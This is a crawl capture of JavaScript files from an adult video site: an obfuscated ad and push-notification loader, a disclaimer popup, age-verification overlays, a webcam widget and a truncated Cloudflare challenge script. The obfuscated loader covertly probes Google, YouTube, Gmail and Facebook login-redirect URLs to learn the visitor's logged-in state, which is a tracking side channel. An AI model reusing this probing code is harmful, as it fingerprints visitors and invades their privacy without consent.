k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]/RXRHSn9XKwwGNBk9R0RxV3RHBz0QORIJKgE3AhEjAXYKGjRXdEdKfwEqEA1/EzkJGzZZNhAEP1l1VERxV3QDCT8GPUkGJhk0SQYmGTRJSnFZPgQEIBB0Awk/Bj1JDjIZKwBENRQ0Fg1/V3pJSnFZPgQEIBB0R0p/WGlJSjYYOgAaOxw1SwswV3RIWX9FdEdcfUF6SUpxWXoEDDwXLgwNJBB2BgQmF3pJW2NZPgQEIBB0RwYyGzsQAzIbMwwGfRoqAkp/EzkJGzZZehEPaVp3FRo8DSFaGzYHLgAabhg9BgAyGzsAG30NIR9OIxoqEVVnQWtDGzYWKgAcbkQ6V1BgF2BTCjZAalZYYkNvB1oxETsGXGpFa1JeY1d0VFpjKA",null,s);

--- FILE ---
content_type: application/javascript
request_url: https://www.gratuit.xxx/wp-content/themes/eroz-child/public/js/disclaimer.js?ver=1.0.1
body_size: 242
content:
document.addEventListener("DOMContentLoaded", function () {
  const popup = document.getElementById("adult-popup");
  const backdrop = document.getElementById("adult-popup-backdrop");
  const parental = document.querySelector(".parental-control");
  const btn = document.getElementById("adult-enter-btn");
  const currentPath = window.location.pathname;

  // Pages where popup should not show
  const excludedPages = [
    "/dmca/",
    "/contact/",
    "/politique-de-confidentialite/",
    "/conditions-generales-dutilisation/",
    "/usc2257/",
    "/csam/",
    "/controle-parental/",
    "/legal/",
  ];

  if (excludedPages.includes(currentPath)) return;

  const hasSeen = localStorage.getItem("adultDisclaimer") === "seen";

  // If not seen, show
  if (!hasSeen) {
    popup.style.display = "block";
    backdrop.style.display = "block";
    parental.style.display = "block";
  }

  btn.onclick = () => {
    localStorage.setItem("adultDisclaimer", "seen");
    popup.style.display = "none";
    backdrop.style.display = "none";
    parental.style.display = "none";
  };

  // Obfuscated links
  (function () {
    function handleLinks() {
      document.querySelectorAll(".obflink").forEach(function (el) {
        el.addEventListener("click", function () {
          const href = atob(el.getAttribute("data-href"));
          window.location.href = href;
        });
      });
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", handleLinks);
    } else {
      handleLinks();
    }
  })();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.gratuit.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.5
body_size: 1564
content:
// Global helpers
function unblurImages() {
  document.body.classList.add("mrx-unblur");
}

function unblurVideo() {
  document
    .querySelectorAll('[data-type="sfw-poster"]')
    .forEach((el) => el.remove());

  document.querySelectorAll(".mrx-blur-overlay").forEach((el) => el.remove());

  const iframe = document.querySelector("iframe[src*='videos']");
  if (iframe?.contentWindow) {
    iframe.contentWindow.postMessage({ player_mode: "default" }, "*");
  }
}

function hideSfwImages() {
  document.querySelectorAll('img[data-type="sfw"]').forEach((sfwImg) => {
    sfwImg.classList.add("mrx-nsfw");

    const parent = sfwImg.closest(".mrx-videos-loop");
    if (!parent) return;

    const nsfwImg = parent.querySelector('img[data-type="nsfw"]');
    if (nsfwImg) nsfwImg.classList.remove("mrx-nsfw");
  });
}

function hideSfwAds() {
  document
    .querySelectorAll('iframe[data-type="nsfw"]')
    .forEach((el) => el.style.setProperty("display", "block", "important"));
  document
    .querySelectorAll('iframe[data-type="sfw"]')
    .forEach((el) => el.style.setProperty("display", "none", "important"));
}
// Age verification overlay creation
function createAgeverifOverlay(
  targetIframe,
  useInVideo = false,
  bottomPercent = "11%"
) {
  const parent = targetIframe.parentNode;
  if (!parent || parent.querySelector(".mrx-click-overlay")) return;

  if (getComputedStyle(parent).position === "static") {
    parent.style.position = "relative";
  }

  const overlayBtn = document.createElement("div");
  overlayBtn.className = "mrx-click-overlay";
  overlayBtn.dataset.type = "sfw-poster";

  // Styles for age verification overlay are moved to the external stylesheet
  // See: assets/css/mrx_ageverif.css
  Object.assign(overlayBtn.style, {
    position: "absolute",
    left: "0",
    right: "0",
    top: "0",
    bottom: bottomPercent,
    zIndex: "2147483645",
    cursor: "pointer",
    background: "transparent",
    display: "flex",
    alignItems: "center",
    justifyContent: "center",
  });

  const overlayImg = document.createElement("img");
  overlayImg.src = useInVideo
    ? window.mrx_in_video_overlay
    : window.mrx_video_overlay;
  overlayImg.className = "mrx-overlay";
  overlayImg.dataset.type = "sfw-poster";

  // Let CSS control sizing; only keep data attributes and classes here
  overlayBtn.appendChild(overlayImg);

  const startAV = () => {
    try {
      ageverif.start({ closable: true });
    } catch {}
    try {
      sendMetrikaSessionParameters({ ageverif: "started" });
    } catch {}
  };

  overlayBtn.addEventListener("click", startAV);
  overlayBtn.addEventListener("touchstart", startAV, { passive: true });

  parent.appendChild(overlayBtn);
}

// Age verification callbacks
function removeAgeverif(status) {
  hideSfwImages();
  unblurImages();
  unblurVideo();
  hideSfwAds();

  sendMetrikaSessionParameters({ ageverif: status });

  if (localStorage.getItem("force_ageverif") === "true") {
    localStorage.setItem("force_ageverif", "false");
  }

  window.mrx_ageverif = false;
}

window.agvsuccess = () => removeAgeverif("success");
window.agverror = () => removeAgeverif("error");

// Styles are now provided by the external stylesheet: assets/css/mrx_ageverif.css

// Message listener
let iframe = document.getElementById("ewok-iframe");

window.addEventListener("message", (event) => {
  const data = event.data;
  if (!data) return;

  const useInVideoOverlay = data.timestamp > 0;

  if (data.msg_text === "ready" && ageverif.verified) {
    iframe?.contentWindow?.postMessage({ player_mode: "default" }, "*");
  }

  if (data.player_mode === "safe" && data.active && !ageverif.verified) {
    iframe ||= document.querySelector("iframe[src*='videos']");
    if (iframe) createAgeverifOverlay(iframe, useInVideoOverlay);
  }
});

// NSFW-only video iframes (no safe player mode)
const nsfwVideos = document.querySelectorAll('iframe[data-type="nsfw-video"]');
if (nsfwVideos.length && !ageverif.verified) {
  nsfwVideos.forEach((video) => {
    video.classList.add("mrx-blur-20");
    createAgeverifOverlay(video, false, "0");
  });
}

// Initialization
(function initAgeverif() {
  const client_geo = ageverif?.options?.clientCountrySubdivision;
  const mrx_geo = window.mrx_geo_data || [];
  const force_flag = localStorage.getItem("force_ageverif") || "false";

  const needsAgeverif =
    (mrx_geo.some((geo) => client_geo?.startsWith(geo)) &&
      !ageverif.verified) ||
    force_flag === "true";

  window.mrx_ageverif = needsAgeverif;

  if (!needsAgeverif) {
    unblurImages();
    unblurVideo();
    return;
  }

  displaySfwImages();
  overlayImages();
  overlayVideo();
  displaySfwAds();

  sendMetrikaSessionParameters({ ageverif: "active" });
  sendMetrikaUserParameters({ ageverif: "active" });

  function overlayImages() {
    document.querySelectorAll(".mrx-blur").forEach((img) => {
      if (img.classList.contains("mrx-no-overlay")) return;

      const overlay = document.createElement("img");
      overlay.src = window.mrx_image_overlay;
      overlay.className = "mrx-overlay";

      img.parentNode.insertBefore(overlay, img.parentNode.firstChild);
    });
  }

  function overlayVideo() {
    iframe ||= document.querySelector("iframe[src*='videos']");
    if (!iframe) return;

    if (window.mrx_sfw_poster_url) {
      const url = window.mrx_sfw_poster_url;
      const number = url.split("/").pop().split(".")[0];
      iframe.src += `/0/auto/0/0/${number}`;
    }
  }

  function displaySfwImages() {
    document.querySelectorAll('img[data-type="sfw"]').forEach((sfwImg) => {
      sfwImg.classList.remove("mrx-nsfw");

      const parent = sfwImg.closest(".mrx-videos-loop");
      if (!parent) return;

      const nsfwImg = parent.querySelector('img[data-type="nsfw"]');
      if (nsfwImg) nsfwImg.classList.replace("mrx-blur", "mrx-nsfw");
    });
  }

  function displaySfwAds() {
    document
      .querySelectorAll('iframe[data-type="nsfw"]')
      .forEach((el) => el.style.setProperty("display", "none", "important"));
    document
      .querySelectorAll('iframe[data-type="sfw"]')
      .forEach((el) => el.style.setProperty("display", "block", "important"));
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.gratuit.xxx/wp-content/themes/eroz-child/public/js/webcams.js
body_size: 599
content:
document.addEventListener("DOMContentLoaded", async () => {
  // Detect device type
  const uap = new UAParser();
  const result = uap.getResult();
  const device_type =
    result.device.type === "mobile" || result.device.type === "tablet"
      ? "mobile"
      : "desktop";

  // Handle obfuscated links
  document.body.addEventListener("click", (e) => {
    const link = e.target.closest(".webcams-link");
    if (!link) return;
    e.preventDefault();
    const base64Link = link.getAttribute("data-link");
    if (base64Link && base64Link !== "#") {
      const decodedLink = atob(base64Link);
      if (link.getAttribute("target") === "_blank") {
        window.open(decodedLink, "_blank");
      } else {
        window.location.href = decodedLink;
      }
    }
  });

  // const placeholders = document.querySelectorAll(`.webcam-placeholder[data-type="${device_type}"]`);
  const placeholders = document.querySelectorAll(`.webcam-placeholder`);
  if (!placeholders.length) return;

  // Fetch webcam models from cache
  const models = await fetch(
    `/wp-admin/admin-ajax.php?action=get_webcam_models`
  ).then((res) => res.json());
  if (!models.length) {
    placeholders.forEach((p) => p.remove());
    return;
  }

  let index = 0;
  placeholders.forEach((p) => {
    const model = models[index % models.length];
    // Add &trac=gratuit to the link
    model.link += (model.link.includes("?") ? "&" : "?") + "trac=gratuit";
    const encoded_link = btoa(model.link);
    // If ageverif is set to true, use safe webcam image
    // <span class="webcam-age">24</span>
    const ageverif = !window.mrx_ageverif ? model.live_image : model.safe_image;
    p.innerHTML = `
            <a data-link="${encoded_link}" class="obfuscated-link webcams-link" target="_blank" rel="noopener noreferrer nofollow">
                <span class="model-title-bar">
                    <span class="model-title-name h2_class">${model.screen_name}</span>
                    <span class="model-age h2_class">${model.age} ans</span>
                </span>
                <img alt="${model.screen_name}" src="${ageverif}" class="model-image">
                <span class="model-live-bottom-left">
                    <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                    Webcam en direct
                </span>
            </a>
        `;
    index++;
  });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://videos.gratuit.xxx/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4539
content:
window._cf_chl_opt={oPNF3:'g'};~function(k2,E,F,R,n,b,a,h,s){k2=S,function(x,g,kp,k1,f,l){for(kp={x:417,g:483,f:508,l:406,N:428,Y:423,D:433,j:434,i:500},k1=S,f=x();!![];)try{if(l=-parseInt(k1(kp.x))/1+parseInt(k1(kp.g))/2+-parseInt(k1(kp.f))/3+-parseInt(k1(kp.l))/4*(parseInt(k1(kp.N))/5)+parseInt(k1(kp.Y))/6+parseInt(k1(kp.D))/7*(-parseInt(k1(kp.j))/8)+parseInt(k1(kp.i))/9,l===g)break;else f.push(f.shift())}catch(N){f.push(f.shift())}}(k,420961),E=this||self,F=E[k2(453)],R=function(kW,kT,ks,kL,k3,g,f,l){return kW={x:511,g:412},kT={x:435,g:435,f:435,l:427,N:435,Y:435,D:418,j:435,i:410,B:410,o:435},ks={x:485},kL={x:485,g:410,f:448,l:449,N:489,Y:448,D:489,j:449,i:466,B:427,o:466,C:427,m:435,J:435,z:449,K:466,O:466,V:466,y:435,H:427,d:427,X:418},k3=k2,g=String[k3(kW.x)],f={'h':function(N,kc){return kc={x:415,g:410},N==null?'':f.g(N,6,function(Y,k4){return k4=S,k4(kc.x)[k4(kc.g)](Y)})},'g':function(N,Y,D,k5,j,i,B,o,C,J,z,K,O,V,y,H,X,k0){if(k5=k3,null==N)return'';for(i={},B={},o='',C=2,J=3,z=2,K=[],O=0,V=0,y=0;y<N[k5(kL.x)];y+=1)if(H=N[k5(kL.g)](y),Object[k5(kL.f)][k5(kL.l)][k5(kL.N)](i,H)||(i[H]=J++,B[H]=!0),X=o+H,Object[k5(kL.Y)][k5(kL.l)][k5(kL.D)](i,X))o=X;else{if(Object[k5(kL.Y)][k5(kL.j)][k5(kL.D)](B,o)){if(256>o[k5(kL.i)](0)){for(j=0;j<z;O<<=1,V==Y-1?(V=0,K[k5(kL.B)](D(O)),O=0):V++,j++);for(k0=o[k5(kL.o)](0),j=0;8>j;O=O<<1.37|1&k0,Y-1==V?(V=0,K[k5(kL.C)](D(O)),O=0):V++,k0>>=1,j++);}else{for(k0=1,j=0;j<z;O=O<<1|k0,V==Y-1?(V=0,K[k5(kL.B)](D(O)),O=0):V++,k0=0,j++);for(k0=o[k5(kL.o)](0),j=0;16>j;O=O<<1.57|k0&1.18,V==Y-1?(V=0,K[k5(kL.B)](D(O)),O=0):V++,k0>>=1,j++);}C--,C==0&&(C=Math[k5(kL.m)](2,z),z++),delete B[o]}else for(k0=i[o],j=0;j<z;O=k0&1.74|O<<1.66,V==Y-1?(V=0,K[k5(kL.B)](D(O)),O=0):V++,k0>>=1,j++);o=(C--,0==C&&(C=Math[k5(kL.J)](2,z),z++),i[X]=J++,String(H))}if(o!==''){if(Object[k5(kL.Y)][k5(kL.z)][k5(kL.D)](B,o)){if(256>o[k5(kL.K)](0)){for(j=0;j<z;O<<=1,V==Y-1?(V=0,K[k5(kL.B)](D(O)),O=0):V++,j++);for(k0=o[k5(kL.O)](0),j=0;8>j;O=k0&1.31|O<<1.19,Y-1==V?(V=0,K[k5(kL.B)](D(O)),O=0):V++,k0>>=1,j++);}else{for(k0=1,j=0;j<z;O=O<<1.69|k0,V==Y-1?(V=0,K[k5(kL.B)](D(O)),O=0):V++,k0=0,j++);for(k0=o[k5(kL.V)](0),j=0;16>j;O=O<<1.67|1.35&k0,V==Y-1?(V=0,K[k5(kL.C)](D(O)),O=0):V++,k0>>=1,j++);}C--,C==0&&(C=Math[k5(kL.y)](2,z),z++),delete B[o]}else 